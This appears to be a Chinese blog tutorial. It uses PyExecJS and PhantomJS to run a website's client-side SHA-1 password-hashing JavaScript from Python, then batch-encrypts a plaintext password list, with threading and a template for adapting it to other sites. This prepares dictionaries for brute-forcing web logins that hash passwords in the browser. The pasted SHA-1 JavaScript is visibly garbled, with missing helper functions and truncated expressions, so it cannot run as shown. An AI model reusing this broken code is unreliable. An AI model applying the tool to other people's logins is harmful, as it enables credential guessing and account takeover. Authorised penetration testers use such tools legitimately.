安装 execjs
pip install PyExecJS
或者
easy_install PyExecJS
安装JS环境依赖PhantomJS
brew cask install phantomjs
execjs的简单使用
>>> import execjs
>>> execjs.eval("'red yellow blue'.split(' ')")
['red', 'yellow', 'blue']
>>> ctx = execjs.compile("""
... function add(x, y) {
... return x + y;
... }
... """)
>>> ctx.call("add", 1, 2)
3
Python脚本简单实现js加密
js加密文件移到网上
*@param username
*@param passwordOrgin
*@return encrypt password for $username who use orign password $passwordOrgin
*
**/
function encrypt(username, passwordOrgin) {
return hex_sha1(username+hex_sha1(passwordOrgin));
}
function hex_sha1(s, hexcase) {
if (!(arguments) || !(arguments.length) || arguments.length < 1) {
return binb2hex(core_sha1(AlignSHA1("aiact@163.com")), true);
} else {
if (arguments.length == 1) {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), true);
} else {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), arguments[1]);
}
}
// return binb2hex(core_sha1(AlignSHA1(s)),hexcase);
}
/**/
/*
\* Perform a simple self-test to see if the VM is working
*/
function sha1_vm_test() {
return hex_sha1("abc",false) == "a9993e364706816aba3e25717850c26c9cd0d89d";
}
/**/
/*
\* Calculate the SHA-1 of an array of big-endian words, and a bit length
*/
function core_sha1(blockArray) {
var x = blockArray; //append padding
var w = Array(80);
var a = 1732584193;
var b = -271733879;
var c = -1732584194;
var d = 271733878;
var e = -1009589776;
for (var i = 0; i < x.length; i += 16) { //每次处理512位 16*32
var olda = a;
var oldb = b;
var oldc = c;
var oldd = d;
var olde = e;
for (var j = 0; j < 80; j += 1) { //对每个512位进行80步操作
if (j < 16) {
w[j] = x[i + j];
} else {
w[j] = rol(w[j - 3] ^ w[j - 8] ^ w[j - 14] ^ w[j - 16], 1);
}
var t = safe_add(safe_add(rol(a, 5), sha1_ft(j, b, c, d)), safe_add(safe_add(e, w[j]), sha1_kt(j)));
e = d;
d = c;
c = rol(b, 30);
b = a;
a = t;
}
a = safe_add(a, olda);
b = safe_add(b, oldb);
c = safe_add(c, oldc);
d = safe_add(d, oldd);
e = safe_add(e, olde);
}
return new Array(a, b, c, d, e);
}
/**/
/*
\* Perform the appropriate triplet combination function for the current iteration
\* 返回对应F函数的值
*/
function sha1_ft(t, b, c, d) {
if (t < 20) {
return (b & c) | ((~b) & d);
}
if (t < 40) {
return b ^ c ^ d;
}
if (t < 60) {
return (b & c) | (b & d) | (c & d);
}
return b ^ c ^ d; //t> 16) + (y >> 16) + (lsw >> 16);
return (msw > (32 - cnt));
}
/**/
/*
\* The standard SHA1 needs the input string to fit into a block
\* This function align the input string to meet the requirement
*/
function AlignSHA1(str) {
var nblk = ((str.length + 8) >> 6) + 1, blks = new Array(nblk * 16);
for (var i = 0; i < nblk * 16; i += 1) {
blks[i] = 0;
}
for (i = 0; i < str.length; i += 1) {
blks[i >> 2] |= str.charCodeAt(i) > 2] |= 128 > 2] >> ((3 - i % 4) * 8 + 4)) & 15) + hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 15);
}
return str;
}
python文件的简单加密
#coding:utf-8
import execjs
with open ('enpassword.js','r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', 'admin','admin')
print(mypass) #输出密码
执行脚本,输出加密密文
简单的优化脚本
添加批量加密功能
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
传递三个参数,即js加密文件、用户名、密码。
通过循环读取密码文件并加密,然后将密文写入新创建的文件pass_encode.txt。
优化单密码加密功能
def passstring(jsfile, username, password):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', username, password) #传递参数
print("\033[1;33;40m[+] 加密完成:{}".format(mypass))
这个方法可以用来验证测试脚本的加密结果和web结果是否一致。
完整的加密脚本
#coding:utf-8
import execjs
import click
def info():
print("\033[1;33;40m [+]============================================================")
print("\033[1;33;40m [+] Python调用JS加密password文件内容 =")
print("\033[1;33;40m [+] Explain: YaunSky =")
print("\033[1;33;40m [+] https://github.com/yaunsky =")
print("\033[1;33;40m [+]============================================================")
print(" ")
#对密码文件进行加密 密文在当前目录下的pass_encode.txt中
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
#对单一密码进行加密
def passstring(jsfile, username, password):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', username, password) #传递参数
print("\033[1;33;40m[+] 加密完成:{}".format(mypass))
@click.command()
@click.option("-J", "--jsfile", help='JS 加密文件')
@click.option("-u", "--username", help="登陆用户名")
@click.option("-P", "--passfile", help="明文密码文件")
@click.option("-p", "--password", help="明文密码字符串")
def main(jsfile, username, passfile, password):
info()
if jsfile != None and passfile != None and username != None:
Encode(jsfile, username, passfile)
elif jsfile != None and password != None and username != None:
passstring(jsfile, username, password)
else:
print("python3 encode.py --help")
if __name__ == "__main__":
main()
测试脚本
使用脚本
单密码加密
密码文件加密
存在的问题
加密时间过长
一个明文密码文件的范围从几千到几万不等。使用当前的脚本加密,需要很长时间。
需要添加多线程
添加多线程
t = threading.Thread(target=Encode, args=(jsfile, username, passfile))
t.start()
针对不同的JS加密方式
上述方法中使用的脚本只适用于上述js文件加密方式。每个系统的加密方法仍然大多不同。
不管是一样的还是不一样的,虽然js文件下移了。
然后通过python调用加密。
为了适配其他js加密文件,提供了一个模板:
def Encode(参数1, 参数2, 参数3, ...):
print("[+] 正在进行加密,请稍后......")
with open (JS加密文件,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS')
getpass = phantom.compile(src)
with open(参数, 'r') as strpass: # 参数:明文密码文件,进行遍历加密
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call(JS加密文件中的加密函数, 参数, 参数, ...) # 参数:JS加密文件中加密函数所需要的参数值
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
项目地址:

